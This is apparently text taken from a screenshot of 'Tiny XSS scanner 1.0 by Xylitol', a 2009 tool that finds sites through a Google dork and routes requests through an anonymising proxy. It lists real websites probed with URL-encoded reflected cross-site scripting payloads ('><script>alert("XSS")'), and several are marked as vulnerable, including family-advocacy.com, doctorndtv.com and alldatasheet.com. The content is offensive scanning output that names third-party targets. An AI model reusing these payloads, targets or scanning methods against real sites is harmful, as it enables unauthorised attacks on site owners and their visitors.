 Tiny XSS scanner 1.0 by Xylitol
Site URL Vulnerable
orfeu.jp /blog/wp-content/plugins/searchword-highlight/□=%3... No
dictionary.cambridge.org /results.asp?searchword=%3E%3Cscript%3Ealert(%... No
pspadventure.com /wp-content/plugins/searchword-highlight/□=%3E%... No
www.enidweb.com /searchword/documentation/Installation.pdf□=%3E... No
www.family-advocacy.com /search.php?query_fa=%3E%3Cscript%3Ealert(%22... Yes
www.doctorndtv.com /support/searchsupport.asp?searchword=%3E%3Csc... Yes
center.yallstore.com /index.php?searchword=%3E%3Cscript%3Ealert(%22... No
www.alledia.com /blog/joomla-blogs/joomla-blogging-options-part.../ind... No
owlseye.jp /wp-content/plugins/searchword-highlight/□=%3E%... No
www.propeller.com /tag/searchword/□=%3E%3Cscript%3Ealert(%22XS... No
www.qixo.com /index.html?searchword=%3E%3Cscript%3Ealert(%2... No
custombuttons2.com /forum/buttons-database/add-searchword-button-t168.... No
archives.devshed.com /forums/networking-100/weird-characters-on-the□=%... No
www.alldatasheet.com /view.jsp?Searchword=%3E%3Cscript%3Ealert(%22... Yes
shooter.cn /sub/?searchword=%3E%3Cscript%3Ealert(%22XSS... No
www.animals-pictures-dictiona... /searchword=%3E%3Cscript%3Ealert(%22XSS%22)... No
xoopscube.org /modules/pukiwiki/?...cmd%3Dsearchword%3DXOOP... No
Dork: inurl:"?searchword=" Stop
Proxy: (www.anonymouse.org)
About...
Exit
www.britishpathe.com/product_display.php?searchword=%3E%3Cscript%
www.family-advocacy.com/search.php?query_fa=%3E%3Cscript%3Ealer
www.doctorndtv.com/support/searchsupport.asp?searchword=%3E%3Cs
www.alldatasheet.com/view.jsp?Searchword=%3E%3Cscript%3Ealert(%2
www.alldatasheet.com/view.jsp?Searchword=%3E%3Cscript%3Ealert(%2
English French Italian
Xylitol 2oo9